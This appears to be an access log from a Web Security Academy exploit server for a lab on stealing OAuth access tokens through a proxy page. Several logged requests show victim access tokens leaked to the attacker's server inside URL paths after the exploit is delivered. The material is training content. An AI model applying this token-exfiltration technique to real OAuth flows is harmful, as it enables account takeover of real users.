 https://exploit-acb41fb51fee71efc04eb946017100a9.web-security-academy.net/log
WebSecurity Academy
Stealing OAuth access tokens via a proxy page
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
22-06-12 04:35:03 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
22-06-12 04:35:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
22-06-12 04:35:39 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
22-06-12 04:35:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
22-06-12 04:35:43 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
22-06-12 04:35:43 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
22-06-12 04:35:45 +0000 "GET /https%3A%2F%2Fac0a1fb51fea71bec022b90800bd007b.web-security-academy.net%2Fpost%2Fcomment%2Fcomment-form%23access_token%3DY45iV1kq5fiqiNXWwB4fdMfg-F7x-ZQBDz4D6cUlxvf%26e
22-06-12 04:35:50 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
22-06-12 04:35:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
22-06-12 04:35:54 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
22-06-12 04:35:55 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
22-06-12 04:35:55 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36"
22-06-12 04:35:55 +0000 "GET /https%3A%2F%2Fac0a1fb51fea71bec022b90800bd007b.web-security-academy.net%2Fpost%2Fcomment%2Fcomment-form%23access_token%3DhKGp4mXZqI5Op-IIGzW6o9HRd27T0DlAIT7ae1GYU8G%26e
22-06-12 04:35:56 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"
22-06-12 04:35:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.3
22-06-12 04:36:01 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36"